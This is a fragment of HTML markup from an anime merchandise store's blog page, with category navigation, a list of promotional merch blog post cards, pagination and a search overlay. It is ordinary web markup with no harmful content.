                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="flex justify-between items-center hover:underline grow">Ritsu Kageyama Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="flex justify-between items-center hover:underline grow">Shigeo Kageyama Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>
            </div>

            <div>
                <div class="mx-auto grid max-w-lg gap-8 lg:max-w-none lg:grid-cols-2">
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1362/vo-si-png-1753039024-175303904-7686-6062-1753039145.png"
                                         alt="Dustin Poirier Official Merch: 4 Top Picks for Wrestling Fans">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/dustin-poirier-official-merch-4-top-picks-for-wrestling-fans"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Dustin Poirier Official Merch: 4 Top Picks for Wrestling Fans</a>
                                        <p class="mt-3 text-base text-gray-500">Dustin Poirier Official Merch has become a must‑have for every wrestling enthusiast who wants to show support for the UFC legend while keeping their style o...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1361/images.jpeg"
                                         alt="Inuyasha Official Merch Must-Haves: 7 Items Every Fan Craves">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/inuyasha-official-merch-must-haves-7-items-every-fan-craves"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Inuyasha Official Merch Must-Haves: 7 Items Every Fan Craves</a>
                                        <p class="mt-3 text-base text-gray-500">If you’ve ever found yourself lost in the feudal realm of Inuyasha, you know the thrill of joining Kagome, Shippo, and the half‑demon himself on daring adventures. The feeling only deepens when you...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1360/Severance-Nightmare-Office-Life-Culture-010702.jpg"
                                         alt="Severance Movie Merch: 7 Must-Have Items for True Fans">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/severance-movie-merch-7-must-have-items-for-true-fans"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Severance Movie Merch: 7 Must-Have Items for True Fans</a>
                                        <p class="mt-3 text-base text-gray-500">If you’ve ever binge‑watched the twisted world of Severance, you know that the series isn’t just a show—it’s a cultural moment. From the stark office aesthetics to the haunting tagline “You can’t l...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1359/images.jpeg"
                                         alt="Obi Wan Kenobi Store Spotlight: Ewan McGregor’s Iconic Roles">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/obi-wan-kenobi-store-spotlight-ewan-mcgregors-iconic-roles"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Obi Wan Kenobi Store Spotlight: Ewan McGregor’s Iconic Roles</a>
                                        <p class="mt-3 text-base text-gray-500">Step inside the world where cinema legends meet fandom, and discover why the Obi Wan Kenobi Store has become a pilgrimage spot for movie lovers. This spotli...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1358/images.jpeg"
                                         alt="Hannibal Lecter Official Store: Anthony Hopkins&#039; Iconic Gear">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/hannibal-lecter-official-store-anthony-hopkins-iconic-gear"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Hannibal Lecter Official Store: Anthony Hopkins&#039; Iconic Gear</a>
                                        <p class="mt-3 text-base text-gray-500">Step into the chilling world of one of cinema’s most unforgettable villains. The Hannibal Lecter Official Store brings fans the chance to own the very item...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1357/images.jpeg"
                                         alt="Auston Matthews Merch: 7 Hockey Essentials Every Fan Craves">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/auston-matthews-merch-7-hockey-essentials-every-fan-craves"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Auston Matthews Merch: 7 Hockey Essentials Every Fan Craves</a>
                                        <p class="mt-3 text-base text-gray-500">When the lights dim and the crowd roars, every Toronto Maple Leafs fan dreams of showing off their devotion in a way that feels both personal and stylish. Whether you’re cheering from the stands, w...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1356/AAAABSytCKe77RIAu9TqMZg26OdSdPIg9TuSuF_67otFMJlzeKbIqPc7AM-hdkK04A3H7o_Pgm7p6I24tIe2VAJ0M6LwwRmTb3kxSuW9.jpg"
                                         alt="Code Geass Official Shop: Anime Collectibles Every Fan Wants">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/code-geass-official-shop-anime-collectibles-every-fan-wants"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Code Geass Official Shop: Anime Collectibles Every Fan Wants</a>
                                        <p class="mt-3 text-base text-gray-500">Every time a new episode of Code Geass hits the streaming platforms, the chatter isn’t just about plot twists—it’s also about the latest merch that fans can get their hands on. The excitement build...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1355/images.jpeg"
                                         alt="Bob Does Sports Official Shop: Gear Every Golf Player Needs">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/bob-does-sports-official-shop-gear-every-golf-player-needs"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Bob Does Sports Official Shop: Gear Every Golf Player Needs</a>
                                        <p class="mt-3 text-base text-gray-500">Whether you’re teeing off at a weekend resort or competing in a tournament, the right equipment can make the difference between a solid round and a stellar one. In today’s market, finding reliable...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1354/MV5BN2NjZTAxYTctNTA4Ni00OTA2LWFiMjAtMDAwODg3ZmJmNWRkXkEyXkFqcGdeQWxiaWFtb250._V1_QL75_UX500_CR0,0,500,281_.jpg"
                                         alt="Jackass Merch Store Picks: 7 Must‑Have Film‑Inspired Items">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/jackass-merch-store-picks-7-musthave-filminspired-items"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Jackass Merch Store Picks: 7 Must‑Have Film‑Inspired Items</a>
                                        <p class="mt-3 text-base text-gray-500">If you’ve ever tried to reenact a stunt from the iconic series and found yourself hunting for gear that screams “I’m a true fan,” look no further. The Jack...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="flex flex-col overflow-hidden rounded-lg shadow-lg">
                                                            <div class="flex-shrink-0">
                                    <img class="h-48 w-full object-cover"
                                         src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1353/images.jpeg"
                                         alt="Outlander Merch Official Store: Must‑See Movie Collectibles">
                                </div>
                                                        <div class="flex flex-1 flex-col justify-between bg-white p-6">
                                <div class="flex-1">
                                                                        <div class="mt-2 block">
                                        <a href="https://mobpsycho100.store/posts/outlander-merch-official-store-mustsee-movie-collectibles"
                                           class="text-xl font-semibold text-gray-900 hover:underline">Outlander Merch Official Store: Must‑See Movie Collectibles</a>
                                        <p class="mt-3 text-base text-gray-500">Step into the world of time‑travel romance and adventure with the Outlander Merch Official Store, a treasure chest for fans who crave authentic movie colle...</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
                <!-- pagination -->
                <div class="mt-10 w-full">
                    <nav role="navigation" aria-label="Pagination Navigation" class="flex items-center justify-between">
        <div class="flex justify-between flex-1 sm:hidden">
                            <span class="relative inline-flex items-center px-4 py-2 text-sm font-medium text-gray-500 bg-white border border-gray-300 cursor-default leading-5 rounded-md dark:text-gray-600 dark:bg-gray-800 dark:border-gray-600">
                    &laquo; Previous
                </span>
            
                            <a href="https://mobpsycho100.store/blog?page=2" class="relative inline-flex items-center px-4 py-2 ml-3 text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 rounded-md hover:text-gray-500 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-300 dark:focus:border-blue-700 dark:active:bg-gray-700 dark:active:text-gray-300">
                    Next &raquo;
                </a>
                    </div>

        <div class="hidden sm:flex-1 sm:flex sm:items-center sm:justify-between">
            <div>
                <p class="text-sm text-gray-700 leading-5 dark:text-gray-400">
                    Showing
                                            <span class="font-medium">1</span>
                        to
                        <span class="font-medium">10</span>
                                        of
                    <span class="font-medium">221</span>
                    results
                </p>
            </div>

            <div>
                <span class="relative z-0 inline-flex rtl:flex-row-reverse shadow-sm rounded-md">
                    
                                            <span aria-disabled="true" aria-label="&amp;laquo; Previous">
                            <span class="relative inline-flex items-center px-2 py-2 text-sm font-medium text-gray-500 bg-white border border-gray-300 cursor-default rounded-l-md leading-5 dark:bg-gray-800 dark:border-gray-600" aria-hidden="true">
                                <svg class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20">
                                    <path fill-rule="evenodd" d="M12.707 5.293a1 1 0 010 1.414L9.414 10l3.293 3.293a1 1 0 01-1.414 1.414l-4-4a1 1 0 010-1.414l4-4a1 1 0 011.414 0z" clip-rule="evenodd" />
                                </svg>
                            </span>
                        </span>
                    
                    
                                            
                        
                        
                                                                                                                        <span aria-current="page">
                                        <span class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-500 bg-white border border-gray-300 cursor-default leading-5 dark:bg-gray-800 dark:border-gray-600">1</span>
                                    </span>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=2" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 2">
                                        2
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=3" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 3">
                                        3
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=4" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 4">
                                        4
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=5" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 5">
                                        5
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=6" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 6">
                                        6
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=7" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 7">
                                        7
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=8" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 8">
                                        8
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=9" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 9">
                                        9
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=10" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 10">
                                        10
                                    </a>
                                                                                                                                
                                                    <span aria-disabled="true">
                                <span class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 cursor-default leading-5 dark:bg-gray-800 dark:border-gray-600">...</span>
                            </span>
                        
                        
                                                                    
                        
                        
                                                                                                                        <a href="https://mobpsycho100.store/blog?page=22" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 22">
                                        22
                                    </a>
                                                                                                                                <a href="https://mobpsycho100.store/blog?page=23" class="relative inline-flex items-center px-4 py-2 -ml-px text-sm font-medium text-gray-700 bg-white border border-gray-300 leading-5 hover:text-gray-500 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-700 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:text-gray-400 dark:hover:text-gray-300 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Go to page 23">
                                        23
                                    </a>
                                                                                                        
                    
                                            <a href="https://mobpsycho100.store/blog?page=2" rel="next" class="relative inline-flex items-center px-2 py-2 -ml-px text-sm font-medium text-gray-500 bg-white border border-gray-300 rounded-r-md leading-5 hover:text-gray-400 focus:z-10 focus:outline-none focus:ring ring-gray-300 focus:border-blue-300 active:bg-gray-100 active:text-gray-500 transition ease-in-out duration-150 dark:bg-gray-800 dark:border-gray-600 dark:active:bg-gray-700 dark:focus:border-blue-800" aria-label="Next &amp;raquo;">
                            <svg class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20">
                                <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
                            </svg>
                        </a>
                                    </span>
            </div>
        </div>
    </nav>

                </div>
            </div>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;XNYzUNqe42Sjqc2P2jTa&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;blog&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;9e743f6170a0210fa52ecbdc4d90a4c4a46bfc15737e58de198e6c7aaa6dab50&quot;}" wire:effects="[]" wire:id="XNYzUNqe42Sjqc2P2jTa" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
